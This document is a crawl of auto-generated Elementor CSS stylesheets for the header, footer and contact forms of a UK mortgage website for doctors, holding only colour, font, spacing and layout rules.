.elementor-element.elementor-element-812d6f3 .elementor-button .elementor-button-content-wrapper{gap:8px;}.elementor-22 .elementor-element.elementor-element-8e272af .elementor-button{background-color:#FFC400;font-family:"Titillium Web", Sans-serif;font-size:16px;font-weight:bold;letter-spacing:-0.3px;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );}.elementor-22 .elementor-element.elementor-element-8e272af{width:auto;max-width:auto;margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-22 .elementor-element.elementor-element-8e272af .elementor-button-content-wrapper{flex-direction:row;}.elementor-22 .elementor-element.elementor-element-8e272af .elementor-button .elementor-button-content-wrapper{gap:8px;}.elementor-22 .elementor-element.elementor-element-df2e90f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-22 .elementor-element.elementor-element-df2e90f:not(.elementor-motion-effects-element-type-background), .elementor-22 .elementor-element.elementor-element-df2e90f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-df2e90f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-22 .elementor-element.elementor-element-df2e90f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-22 .elementor-element.elementor-element-ae4bc29 .elementor-icon-box-wrapper{gap:15px;}.elementor-22 .elementor-element.elementor-element-ae4bc29 .elementor-icon-box-title, .elementor-22 .elementor-element.elementor-element-ae4bc29 .elementor-icon-box-title a{font-family:"Titillium Web", Sans-serif;font-weight:bold;}.elementor-22 .elementor-element.elementor-element-072bc88 .elementor-icon-box-wrapper{gap:15px;}.elementor-22 .elementor-element.elementor-element-072bc88 .elementor-icon-box-title, .elementor-22 .elementor-element.elementor-element-072bc88 .elementor-icon-box-title a{font-family:"Titillium Web", Sans-serif;font-weight:bold;}.elementor-22 .elementor-element.elementor-element-80d0771 .elementor-icon-box-wrapper{gap:15px;}.elementor-22 .elementor-element.elementor-element-80d0771 .elementor-icon-box-title, .elementor-22 .elementor-element.elementor-element-80d0771 .elementor-icon-box-title a{font-family:"Titillium Web", Sans-serif;font-weight:bold;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-22 .elementor-element.elementor-element-df2e90f{padding:10px 0px 10px 0px;}.elementor-22 .elementor-element.elementor-element-85ac9cf{width:40%;}.elementor-22 .elementor-element.elementor-element-a16227e{width:20%;}.elementor-22 .elementor-element.elementor-element-ae4bc29 .elementor-icon-box-wrapper{gap:0px;}.elementor-22 .elementor-element.elementor-element-ae4bc29 .elementor-icon-box-title{margin-block-end:0px;}.elementor-22 .elementor-element.elementor-element-ae4bc29 .elementor-icon{font-size:21px;}.elementor-22 .elementor-element.elementor-element-ae4bc29 .elementor-icon-box-title, .elementor-22 .elementor-element.elementor-element-ae4bc29 .elementor-icon-box-title a{font-size:16px;}.elementor-22 .elementor-element.elementor-element-503416a{width:20%;}.elementor-22 .elementor-element.elementor-element-072bc88 .elementor-icon-box-wrapper{gap:0px;}.elementor-22 .elementor-element.elementor-element-072bc88 .elementor-icon-box-title{margin-block-end:0px;}.elementor-22 .elementor-element.elementor-element-072bc88 .elementor-icon{font-size:21px;}.elementor-22 .elementor-element.elementor-element-072bc88 .elementor-icon-box-title, .elementor-22 .elementor-element.elementor-element-072bc88 .elementor-icon-box-title a{font-size:16px;}.elementor-22 .elementor-element.elementor-element-e73af23{width:20%;}.elementor-22 .elementor-element.elementor-element-80d0771 .elementor-icon-box-wrapper{gap:0px;}.elementor-22 .elementor-element.elementor-element-80d0771 .elementor-icon-box-title{margin-block-end:0px;}.elementor-22 .elementor-element.elementor-element-80d0771 .elementor-icon{font-size:21px;}.elementor-22 .elementor-element.elementor-element-80d0771 .elementor-icon-box-title, .elementor-22 .elementor-element.elementor-element-80d0771 .elementor-icon-box-title a{font-size:16px;}}@media(min-width:768px){.elementor-22 .elementor-element.elementor-element-a42563a{width:14%;}.elementor-22 .elementor-element.elementor-element-656a2f8{width:67.664%;}.elementor-22 .elementor-element.elementor-element-2a0d9f9{width:18%;}}/* Start custom CSS */.um-menu .sub-menu a{
    background: #CEE3F4 !important;
}
@media only screen and (min-width:1024px) and (max-width:1300px){
.um-btn .elementor-button {
    padding: 12px !important; 
}
    .elementor-nav-menu .elementor-item {

    font-size: 16px !important;
}
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://doctorsmortgagesonline.co.uk/wp-content/uploads/elementor/css/post-227.css?ver=1768678112
body_size: 1673
content:
.elementor-227 .elementor-element.elementor-element-6413b4b:not(.elementor-motion-effects-element-type-background), .elementor-227 .elementor-element.elementor-element-6413b4b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-227 .elementor-element.elementor-element-6413b4b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 30px 0px;}.elementor-227 .elementor-element.elementor-element-6413b4b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-227 .elementor-element.elementor-element-c9a344b{text-align:center;}.elementor-227 .elementor-element.elementor-element-c9a344b .elementor-heading-title{font-family:"Titillium Web", Sans-serif;font-size:24px;font-weight:600;line-height:22px;color:#FFFFFF;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-227 .elementor-element.elementor-element-a99ba18{--divider-border-style:solid;--divider-color:#FFFFFF4F;--divider-border-width:1px;}.elementor-227 .elementor-element.elementor-element-a99ba18 .elementor-divider-separator{width:100%;}.elementor-227 .elementor-element.elementor-element-a99ba18 .elementor-divider{padding-block-start:20px;padding-block-end:20px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-227 .elementor-element.elementor-element-2f93f82{text-align:start;}.elementor-227 .elementor-element.elementor-element-790752e > .elementor-element-populated{padding:10px 50px 10px 10px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-227 .elementor-element.elementor-element-d3bf923 .elementor-button{background-color:#FFC40000;font-family:"Titillium Web", Sans-serif;font-size:28px;font-weight:400;line-height:40px;padding:0px 0px 0px 0px;}.elementor-227 .elementor-element.elementor-element-d3bf923{width:auto;max-width:auto;margin:0px 10px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-227 .elementor-element.elementor-element-a0b2b1f{font-family:"Titillium Web", Sans-serif;font-size:16px;font-weight:400;line-height:24px;color:#FFFFFF;}.elementor-227 .elementor-element.elementor-element-97825dc{--divider-border-style:solid;--divider-color:#FFFFFF4F;--divider-border-width:1px;}.elementor-227 .elementor-element.elementor-element-97825dc .elementor-divider-separator{width:100%;}.elementor-227 .elementor-element.elementor-element-97825dc .elementor-divider{padding-block-start:12px;padding-block-end:12px;}.elementor-227 .elementor-element.elementor-element-905e826{font-family:"Titillium Web", Sans-serif;font-size:16px;font-weight:400;line-height:24px;color:#FFFFFF;}.elementor-227 .elementor-element.elementor-element-fe12ac3{text-align:start;}.elementor-227 .elementor-element.elementor-element-fe12ac3 .elementor-heading-title{font-family:"Titillium Web", Sans-serif;font-size:24px;font-weight:600;line-height:34px;color:#FFFFFF;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-227 .elementor-element.elementor-element-2c971ba{width:var( --container-widget-width, 94.062% );max-width:94.062%;padding:0px 0px 20px 0px;--container-widget-width:94.062%;--container-widget-flex-grow:0;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-227 .elementor-element.elementor-element-2c971ba .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-227 .elementor-element.elementor-element-2c971ba .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-227 .elementor-element.elementor-element-2c971ba .elementor-icon-list-item > .elementor-icon-list-text, .elementor-227 .elementor-element.elementor-element-2c971ba .elementor-icon-list-item > a{font-family:"Titillium Web", Sans-serif;font-size:18px;font-weight:400;line-height:34px;}.elementor-227 .elementor-element.elementor-element-2c971ba .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-227 .elementor-element.elementor-element-47b3eba{text-align:start;}.elementor-227 .elementor-element.elementor-element-47b3eba .elementor-heading-title{font-family:"Titillium Web", Sans-serif;font-size:24px;font-weight:600;line-height:34px;color:#FFFFFF;}.elementor-227 .elementor-element.elementor-element-d6ea064 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-227 .elementor-element.elementor-element-d6ea064 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-227 .elementor-element.elementor-element-d6ea064{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-227 .elementor-element.elementor-element-d6ea064 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-227 .elementor-element.elementor-element-d6ea064 .elementor-icon-list-item > a{font-family:"Titillium Web", Sans-serif;font-size:18px;font-weight:400;line-height:34px;}.elementor-227 .elementor-element.elementor-element-d6ea064 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-227 .elementor-element.elementor-element-1a56941{text-align:start;}.elementor-227 .elementor-element.elementor-element-1a56941 .elementor-heading-title{font-family:"Titillium Web", Sans-serif;font-size:24px;font-weight:600;line-height:34px;color:#FFFFFF;}.elementor-227 .elementor-element.elementor-element-f879b9e{width:var( --container-widget-width, 115.726% );max-width:115.726%;--container-widget-width:115.726%;--container-widget-flex-grow:0;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-227 .elementor-element.elementor-element-f879b9e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-227 .elementor-element.elementor-element-f879b9e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-227 .elementor-element.elementor-element-f879b9e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-227 .elementor-element.elementor-element-f879b9e .elementor-icon-list-item > a{font-family:"Titillium Web", Sans-serif;font-size:18px;font-weight:400;line-height:34px;}.elementor-227 .elementor-element.elementor-element-f879b9e .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-227 .elementor-element.elementor-element-9cedbc8{text-align:start;}.elementor-227 .elementor-element.elementor-element-9cedbc8 .elementor-heading-title{font-family:"Titillium Web", Sans-serif;font-size:24px;font-weight:600;line-height:34px;color:#FFFFFF;}.elementor-227 .elementor-element.elementor-element-f55bed0{font-family:"Titillium Web", Sans-serif;font-size:16px;font-weight:400;line-height:24px;color:#FFFFFF;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-227 .elementor-element.elementor-element-61d1fdc .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-227 .elementor-element.elementor-element-61d1fdc .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-227 .elementor-element.elementor-element-61d1fdc .elementor-field-group.recaptcha_v3-bottomleft, .elementor-227 .elementor-element.elementor-element-61d1fdc .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-227 .elementor-element.elementor-element-61d1fdc .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-227 .elementor-element.elementor-element-61d1fdc .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-227 .elementor-element.elementor-element-61d1fdc .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-227 .elementor-element.elementor-element-61d1fdc .elementor-field-type-html{padding-bottom:0px;}.elementor-227 .elementor-element.elementor-element-61d1fdc .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-227 .elementor-element.elementor-element-61d1fdc .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-227 .elementor-element.elementor-element-61d1fdc .elementor-button{font-family:"Titillium Web", Sans-serif;font-size:20px;font-weight:700;line-height:20px;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-227 .elementor-element.elementor-element-61d1fdc .e-form__buttons__wrapper__button-next{background-color:#FFC400;color:var( --e-global-color-primary );}.elementor-227 .elementor-element.elementor-element-61d1fdc .elementor-button[type="submit"]{background-color:#FFC400;color:var( --e-global-color-primary );}.elementor-227 .elementor-element.elementor-element-61d1fdc .elementor-button[type="submit"] svg *{fill:var( --e-global-color-primary );}.elementor-227 .elementor-element.elementor-element-61d1fdc .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-227 .elementor-element.elementor-element-61d1fdc .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-227 .elementor-element.elementor-element-61d1fdc .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-227 .elementor-element.elementor-element-61d1fdc .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-227 .elementor-element.elementor-element-61d1fdc .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-227 .elementor-element.elementor-element-61d1fdc{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-227 .elementor-element.elementor-element-ef2cee4{text-align:start;}.elementor-227 .elementor-element.elementor-element-ef2cee4 .elementor-heading-title{font-family:"Titillium Web", Sans-serif;font-size:24px;font-weight:600;line-height:34px;color:#FFFFFF;}.elementor-227 .elementor-element.elementor-element-243c1e5{--grid-template-columns:repeat(0, auto);text-align:left;--icon-size:23px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-227 .elementor-element.elementor-element-243c1e5 .elementor-social-icon{background-color:#02010100;--icon-padding:0em;}.elementor-227 .elementor-element.elementor-element-243c1e5 .elementor-social-icon i{color:#CEE3F4;}.elementor-227 .elementor-element.elementor-element-243c1e5 .elementor-social-icon svg{fill:#CEE3F4;}.elementor-227 .elementor-element.elementor-element-17c890f{--divider-border-style:solid;--divider-color:#FFFFFF4F;--divider-border-width:1px;}.elementor-227 .elementor-element.elementor-element-17c890f .elementor-divider-separator{width:100%;}.elementor-227 .elementor-element.elementor-element-17c890f .elementor-divider{padding-block-start:13px;padding-block-end:13px;}.elementor-227 .elementor-element.elementor-element-dbe3028{width:var( --container-widget-width, 115.726% );max-width:115.726%;--container-widget-width:115.726%;--container-widget-flex-grow:0;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-227 .elementor-element.elementor-element-dbe3028 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(24px/2);}.elementor-227 .elementor-element.elementor-element-dbe3028 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(24px/2);}.elementor-227 .elementor-element.elementor-element-dbe3028 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(24px/2);}.elementor-227 .elementor-element.elementor-element-dbe3028 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-24px/2);}.elementor-227 .elementor-element.elementor-element-dbe3028 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-24px/2);}.elementor-227 .elementor-element.elementor-element-dbe3028 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#CEE3F4;}.elementor-227 .elementor-element.elementor-element-dbe3028 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-227 .elementor-element.elementor-element-dbe3028 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-227 .elementor-element.elementor-element-dbe3028 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-227 .elementor-element.elementor-element-dbe3028 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-227 .elementor-element.elementor-element-dbe3028 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-227 .elementor-element.elementor-element-dbe3028 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-227 .elementor-element.elementor-element-dbe3028 .elementor-icon-list-item > a{font-family:"Titillium Web", Sans-serif;font-size:18px;font-weight:400;line-height:34px;}.elementor-227 .elementor-element.elementor-element-dbe3028 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-227 .elementor-element.elementor-element-5d54e46 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-227 .elementor-element.elementor-element-ae716af > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-227 .elementor-element.elementor-element-10d442f > .elementor-element-populated{padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-227 .elementor-element.elementor-element-790752e{width:31.92%;}.elementor-227 .elementor-element.elementor-element-5d54e46{width:19.079%;}.elementor-227 .elementor-element.elementor-element-ae716af{width:16.746%;}.elementor-227 .elementor-element.elementor-element-10d442f{width:32.255%;}}/* Start custom CSS */.um-footer-heading {
    margin-bottom: 5px !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://doctorsmortgagesonline.co.uk/wp-content/uploads/elementor/css/post-471.css?ver=1768678183
body_size: 1820
content:
.elementor-471 .elementor-element.elementor-element-0c85eff > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-471 .elementor-element.elementor-element-0c85eff:not(.elementor-motion-effects-element-type-background), .elementor-471 .elementor-element.elementor-element-0c85eff > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-471 .elementor-element.elementor-element-0c85eff{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-471 .elementor-element.elementor-element-0c85eff > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-471 .elementor-element.elementor-element-2ee395f:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-471 .elementor-element.elementor-element-2ee395f > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-471 .elementor-element.elementor-element-2ee395f > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:70px 0px 70px 0px;}.elementor-471 .elementor-element.elementor-element-2ee395f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-blockquote .elementor-blockquote__content{color:var( --e-global-color-text );}.elementor-widget-blockquote .elementor-blockquote__author{color:var( --e-global-color-secondary );}.elementor-471 .elementor-element.elementor-element-7eaf82b .elementor-blockquote__content{color:#FFFFFF;font-family:"Titillium Web", Sans-serif;font-size:26px;font-weight:400;line-height:36px;}.elementor-471 .elementor-element.elementor-element-7eaf82b .elementor-blockquote{border-color:#FFC400;}.elementor-471 .elementor-element.elementor-element-ee488f7:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-471 .elementor-element.elementor-element-ee488f7 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-471 .elementor-element.elementor-element-ee488f7 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:70px 0px 70px 70px;}.elementor-471 .elementor-element.elementor-element-ee488f7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-471 .elementor-element.elementor-element-d19f2e8{text-align:start;}.elementor-471 .elementor-element.elementor-element-d19f2e8 .elementor-heading-title{font-family:"Titillium Web", Sans-serif;font-size:24px;font-weight:600;line-height:34px;color:#FFFFFF;}.elementor-471 .elementor-element.elementor-element-6aff48a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-471 .elementor-element.elementor-element-7284af9 > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-471 .elementor-element.elementor-element-39c05a4 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-471 .elementor-element.elementor-element-39c05a4 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-471 .elementor-element.elementor-element-39c05a4 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-471 .elementor-element.elementor-element-39c05a4 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-471 .elementor-element.elementor-element-39c05a4 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-471 .elementor-element.elementor-element-39c05a4 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-471 .elementor-element.elementor-element-39c05a4 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-471 .elementor-element.elementor-element-39c05a4 .elementor-field-type-html{padding-bottom:0px;}.elementor-471 .elementor-element.elementor-element-39c05a4 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-471 .elementor-element.elementor-element-39c05a4 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-471 .elementor-element.elementor-element-39c05a4 .elementor-button{font-family:"Titillium Web", Sans-serif;font-size:20px;font-weight:700;line-height:20px;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-471 .elementor-element.elementor-element-39c05a4 .e-form__buttons__wrapper__button-next{background-color:#FFC400;color:var( --e-global-color-primary );}.elementor-471 .elementor-element.elementor-element-39c05a4 .elementor-button[type="submit"]{background-color:#FFC400;color:var( --e-global-color-primary );}.elementor-471 .elementor-element.elementor-element-39c05a4 .elementor-button[type="submit"] svg *{fill:var( --e-global-color-primary );}.elementor-471 .elementor-element.elementor-element-39c05a4 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-471 .elementor-element.elementor-element-39c05a4 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-471 .elementor-element.elementor-element-39c05a4 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-471 .elementor-element.elementor-element-39c05a4 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-471 .elementor-element.elementor-element-39c05a4 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-471 